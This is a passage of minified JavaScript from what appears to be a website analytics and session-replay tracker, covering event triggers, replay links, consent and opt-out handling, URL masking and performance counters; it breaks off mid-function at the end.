s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ch="once per pageview",ZS="always",t_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ch||t.frequency===ZS:!0;return e&&i}return!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===Ch:!0,this.z=new $e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.z=new $e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.PT(t)),this.U=new Ge(t=>this.OT(t))}onStart(){this.bt&&(this.pc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}PT(t){new Set(t).forEach(e=>this.NT(e))}OT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.MT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}NT(t){t[this.pc]=!0}MT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.pc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.pc]:delete i[this.pc],csArray.prototype.push.call(e,i))}),e}}return s})(),i_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Vn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vn(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),r_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new i_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),n_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.hs=n,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),u=this.R.isReplayRecorded(),d=this.DT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}DT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),o_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.kT(t);this._o(t)}kT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function c_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var l_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=c_(i,t);e(n)}})}}return s})(),h_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.xT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}xT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],u_=["getSessionKey"],d_=["onRecordingContextChange","onRecordingStateChange"],f_=["replay:link:generate"],p_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.hs=u,this.Ei=d,this.Sm=null}init(){this.kt=new n_(this.M,this.R,this.E,this.hs),this.bu=new o_(this.kt),this._m=new a_(this.kt),this.wo=new h_,this.LT=new l_(this.kt),this.S.register(u_,t=>this._m.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(d_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(f_,(t,e)=>{this.jr&&this.LT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),g_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}VT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.VT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),m_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.UT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.Wn=new Zu(this.UT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),y_=(()=>{class s{static jT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.jT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Rn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.Am),xt(s.bm))}static In(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.Am),Lt(s.bm))}static wm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.Ao=null,s.bo=null,s.Am={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.bm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,St([F("popstateListener"),Nt()],s,"popstateListener",null),St([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),E_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?Gt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new y_(t=>this.HT(t))}Tm(){return window.location.href}HT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Tm();this.Rm!==n&&(this.Rm=n,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ie(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ie(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.gc]&&delete t[this.gc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.gc]&&(e[this.gc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.gc=csSymbol("Hovered"),xt(this.Im,!0),xt(this.Cm,!0))}onStop(){this.bt&&(Lt(this.Cm),Lt(this.Im))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.mc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)||!oi.isSupported()){this.mc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.mc=!1)}}onStart(){this.mc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.mc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),A_=(()=>{class s extends ne{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.St=i,this.Ee=n,this.L=o,this.yc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.yc=[],this.mi=0,this.au()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.yc,this.Ee.anonymize(t)),this.To(),rt.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.St.getRequestParameters())}To(){this.Pu.send({errors:this.yc}),this.yc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),b_="api-errors",Sc=["api-errors:maskUrl"],T_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${b_}`);this.Hs=new A_(this.mt,t,this.St,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(Sc,t=>{if(!U(t))throw new se(Sc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),R_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Sc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Sd=["networkRequest:maskUrls"],C_=["networkRequest:maskUrls:reset"],I_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Sd,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(C_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),P_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Sd[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ih="once per pageview",O_="always",N_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===O_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.vo=this.args.frequency?this.args.frequency===Ih:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.BT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.BT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),M_=(()=>{class s extends zt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=wu:e=this.FT(t.urls,t.type),this.commandsService.applyFromImplementation(_u[0],[e],"BlockAllowListForSRTemplate")}FT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),D_=(()=>{class s{constructor(t){this.S=t,this.$T={ApiErrorsMaskUrl:R_,NetworkRequestMaskUrls:P_,ArtificialPageview:ku,BlockAllowListForSr:M_,CustomError:Zm,CustomVariable:ey,DataCsEncrypt:iy,DataCsOverride:ny,DynamicVariable:fy,EcTransactionAll:Sy,EcTransactionCreate:_y,EcTransactionItemsAdd:wy,EcTransactionSend:Ay,ElementUnmasking:by,EventTriggerRecordingPage:Py,EventTriggerRecordingSession:Oy,PageEvent:Ny,PiiMasking:My,RecordingEventTrigger:Dy,SetPath:ky,SetQuery:xy,SrmOnlineAssets:AS,Submit:QS},this.Hr={AfterPageView:g_,ElementAdded:t_,ElementBecomesVisible:N_,ElementExist:e_,ElementRemoved:s_,ElementVisibility:w_,ElementClick:m_,FormSubmit:v_,HashChange:__,HistoryChange:E_,Mouseover:S_,PageState:r_,BeforePageView:_c}}GT(t){let e=this.$T[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}zT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.GT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.zT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),k_=(()=>{class s{constructor(t,e,i){this.qT=t,this.I=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.WT=new D_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.YT()});let t=this.WT.parse(this.qT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof ku||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),rt.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Pu(e.condition,this.Me)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.XT(t),n={...this.Me,...i},o=[];if(fm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=Um(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}YT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}XT(t){let e={...t};for(let i in e)Pt(e[i])&&(G.isMaskedElement(e[i])||G.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([re("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i){this.Bs=new k_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(L_,()=>{this.ls.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(zr):this.N.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(zr,t):this.N.set(zr,t,Oc)}}return s})(),Ph="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.KT()&&this.activate()}isActive(){return this.gt.get()===Ph}activate(){this.w.emitOptout(),this.gt.set(Ph)}KT(){return csString.prototype.indexOf.call(this.xt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.Ec=null,this.JT=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.JT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){rt.counters.tasks.flush(t),rt.counters.longTasks.flush(t)}clear(){rt.counters.tasks.reset(),rt.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),B_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new H_}onStartTracking(){this.QT()}QT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&rt.counters.downloadTime.push(i),n>=0&&rt.counters.transferSize.push(n)}),rt.counters.downloadTime.count>0&&rt.counters.downloadTime.flush(),rt.counters.transferSize.count>0&&rt.counters.transferSize.flush()}Om(){rt.counters.blockingTime.flush(),rt.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===bi.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var z_=(()=>{class s{constructor(t){this.ZT=t,this.Nm=[],this.xu={},this.t0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Mm(c,u):n?Promise.resolve(n[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.t0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Br(){try{let t=Oh.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.ZT.toString()});

